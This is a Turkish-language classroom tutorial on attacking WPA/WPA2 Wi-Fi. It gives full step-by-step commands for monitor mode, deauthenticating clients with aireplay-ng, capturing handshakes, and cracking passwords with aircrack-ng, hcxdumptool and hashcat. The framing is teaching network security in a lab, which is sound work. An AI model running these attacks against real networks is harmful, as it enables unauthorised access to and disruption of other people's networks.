**🔍 1. WPA/WPA2 Nedir?**

* **WPA (Wi-Fi Protected Access)** ve **WPA2**, kablosuz ağlarda veri güvenliği sağlamak için kullanılan şifreleme protokolleridir.
* WPA2, WPA'nın daha güçlü bir sürümüdür ve genellikle **AES** (Advanced Encryption Standard) kullanır.
* Amaç: Kablosuz ağ üzerinden yapılan iletişimi **şifreleyerek** dış müdahalelere karşı korumak.

**⚔️ 2. WPA/WPA2’ye Yönelik Saldırı Türleri**

**✅ a) Handshake Yakalama**

* Kablosuz cihaz, modeme bağlanırken bir "handshake" (tokalaşma) süreci gerçekleşir.
* Bu handshake dosyası, parola kırma saldırıları için yakalanabilir.

**✅ b) Dictionary Attack / Wordlist Attack**

* Elde edilen handshake dosyası, sözlükteki şifrelerle eşleştirilerek çözülmeye çalışılır.
* Eğer şifre zayıfsa, kırılma ihtimali yüksektir.

**✅ c) Deauthentication (Bağlantı Kesme) Saldırısı**

* Hedef cihaz, ağdan zorla çıkarılır. Yeniden bağlanmaya çalışırken handshake alınır.
* Bu saldırı, aireplay-ng aracıyla yapılır.

**✅ d) PMKID Saldırısı (Modern WPA2 Yöntemi)**

* Cihaz bağlanmadan önce bile şifre çözümüne olanak sağlar.
* Özellikle bazı router modellerinde etkili olur.

**🧰 3. Kullanılabilecek Araçlar (Kali Linux)**

* airmon-ng → Kablosuz kartı monitor moduna almak için
* airodump-ng → Erişim noktalarını ve cihazları izlemek için
* aireplay-ng → Deauthentication saldırısı için
* aircrack-ng → Handshake dosyasını kırmak için
* hcxdumptool ve hashcat → PMKID saldırıları için

**⚙️ 4. Kurulum (Kali’de genelde önceden yüklüdür)**

sudo apt-get update

sudo apt-get install aircrack-ng

sudo apt-get install hcxtools hashcat

**🛡️ 5. Adım Adım WPA2 Saldırısı (Handshake Yakalama + Şifre Kırma)**

**a) Kablosuz kartı monitor moduna al:**

airmon-ng start wlan0

**b) Ortamı taramak için:**

airodump-ng wlan0mon

Burada hedef ağın BSSID’si ve kanal (CH) numarası alınır.

**c) Hedefi izlemeye başla:**

airodump-ng --bssid [Hedef_BSSID] -c [Kanal] -w handshake wlan0mon

**d) Cihazı ağdan at (deauth saldırısı):**

aireplay-ng --deauth 10 -a [BSSID] wlan0mon

**e) Handshake dosyasını crack et:**

aircrack-ng handshake-01.cap -w /usr/share/wordlists/rockyou.txt

**✴️ 6. PMKID Saldırısı (Alternatif ve Hızlı Yöntem)**

hcxdumptool -i wlan0mon -o pmkid.pcapng --enable_status=1

hcxpcapngtool -o pmkid_hash.txt pmkid.pcapng

hashcat -m 16800 -a 0 pmkid_hash.txt wordlist.txt



Örnekteki gibi

**🧪 7. Uygulama Senaryosu (Sınıf Ortamı İçin)**

1. Deneysel WPA2 ağı kurulur (basit parola ile).
2. Öğrenciler yukarıdaki adımları uygulayarak handshake dosyası elde eder.
3. aircrack-ng veya hashcat ile parola çözüm süreci başlatılır.
4. Öğrencilere güçlü ve zayıf şifreler arasındaki farklar açıklanır.

**🎯 8. Sonuç**

Bu eğitimle öğrenciler:

* Kablosuz ağ güvenliği temelini öğrenir,
* Handshake nedir, nasıl elde edilir kavrar,
* Zayıf şifrelerin ne kadar riskli olduğunu fark eder,
* WPA2 şifreleme ve saldırı yöntemlerine karşı savunma yollarını öğrenir.